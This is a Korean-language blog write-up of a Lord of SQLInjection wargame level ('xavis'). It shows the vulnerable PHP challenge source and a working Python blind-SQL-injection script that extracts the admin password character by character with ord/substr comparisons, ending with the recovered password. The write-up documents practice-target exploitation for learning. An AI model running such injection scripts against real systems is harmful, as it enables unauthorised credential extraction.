1. Code



<?php

include "./config.php";

login_chk();

$db = dbconnect();

if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");

if(preg_match('/regex|like/i', $_GET[pw])) exit("HeHe");

$query = "select id from prob_xavis where id='admin' and pw='{$_GET[pw]}'";

echo "<hr>query : <strong>{$query}</strong><hr><br>";

$result = @mysqli_fetch_array(mysqli_query($db,$query));

if($result['id']) echo "<h2>Hello {$result[id]}</h2>";

$_GET[pw] = addslashes($_GET[pw]);

$query = "select pw from prob_xavis where id='admin' and pw='{$_GET[pw]}'";

$result = @mysqli_fetch_array(mysqli_query($db,$query));

if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("xavis");

highlight_file(__FILE__);

?>

2. Condition

- regex like 등을 필터링 한다.

- 정확한 admin pw 값을 알아야 문제가 해결된다.

3. Solution

겉보기엔 굉장히 간단한 blind-sqlinjection 문제이다.

하지만, 해결하는데 굉장히 시간이 많이 걸린 문제였다.

결론부터 말하자면 최종 pw는 유니코드이다.

ascii 함수가 먹히질 않고, 표준 ascii 코드(ascii printable characters)속 일치하는 문자를 찾을 수도 없었다.

때문에 한글로 된 pw이지 않을까 하는 가정 하나로 문제풀이를 이어갔다.

그리하여 BMP(Basic Multilingual Plane)부분을 탐색해 보았다.

본격적으로 들어가기 전에, ascii 함수로는 유니코드를 변환할 수 없으므로, ord 함수를 이용하였음을 알아야 한다.

넓은 범위를 하나하나 확인하기엔 시간이 없으므로 크게 0x100씩 나누어 대소비교를 통해 범위를 줄여갔다.

for i in range(20):

for j in range(0x00, 0x10000, 0x100):

url = "https://los.rubiya.kr/chall/xavis_04f071ecdadb4296361d2101e4a2c390.php?\

pw=1234' or id='admin' and ord(substr(pw,%d,1))<%d %%23" % (i+1, j)

res = requests.get(url, cookies=cookie)

if "Hello admin" in res.text:

range_st = j - 0x100

range_fin = j

print("pw(%d) in %s ~ %s" % (i+1, hex(range_st), hex(range_fin)))

break

범위가 추려졌다 가정하고 pw값을 찾아내는 코드를 추가하여 한글자 한글자 찾아주었다.

최종 코드는 다음과 같다.

import requests

cookie = {'PHPSESSID' : '~~~~'}

fin_flag = False

pw_value = ""

for i in range(20):

for j in range(0x00, 0x10000, 0x100):

url = "https://los.rubiya.kr/chall/xavis_04f071ecdadb4296361d2101e4a2c390.php?\

pw=1234' or id='admin' and ord(substr(pw,%d,1))<%d %%23" % (i+1, j)

res = requests.get(url, cookies=cookie)

if "Hello admin" in res.text:

range_st = j - 0x100

range_fin = j

print("pw(%d) in %s ~ %s" % (i+1, hex(range_st), hex(range_fin)))

break

for j in range(range_st, range_fin+1):

url = "https://los.rubiya.kr/chall/xavis_04f071ecdadb4296361d2101e4a2c390.php?\

pw=1234' or id='admin' and ord(substr(pw,%d,1))=%d %%23" % (i+1, j)

res = requests.get(url, cookies=cookie)

if "Hello admin" in res.text:

if (j==0):

print("done!")

fin_flag = True

break

pw_value += chr(j)

print("pw(%d) : %s" % (i+1, pw_value))

break

if(fin_flag):

break

print("pw :", pw_value)

코드를 보면 알겠지만, 길이를 따로 구하지 않고, 해당 BMP범위에 없으면 종료시키게 만들었다.

_가 필터링되어, char_length와 같은 함수를 쓸 수도 없을 뿐더러

char_length : 글자의 수를 구해준다.

환경에 따라 한글이 3bytes일수도 4byte일수도 있기 때문이었다.

정확하진 않은 방법이나 당시 여러 방법을 시도하는 내 입장에선 이게 최선이었다.

다행히도 해당 스크립트를 실생시켰을 때 예상한값이 나와주었다.

pw(1) in 0xc600 ~ 0xc700

pw(1) : 우

pw(2) in 0xc600 ~ 0xc700

pw(2) : 우왕

pw(3) in 0xad00 ~ 0xae00

pw(3) : 우왕굳

pw(4) in 0x0 ~ 0x100

done!

pw : 우왕굳

유니코드임을 추측할 수 있는 넓은 시야만 있다면 충분히 도전해볼만한 문제였다.

결과적으로 구한 pw값을 입력하면 문제가 해결된다.

'wargame 🏴☠️ write-up > Lord of SQLInjection' 카테고리의 다른 글

| dragon (0) | 2023.08.03 |

|---|---|

| nightmare (0) | 2023.08.03 |

| zombie_assasin (0) | 2023.08.03 |

| succubus (0) | 2023.08.01 |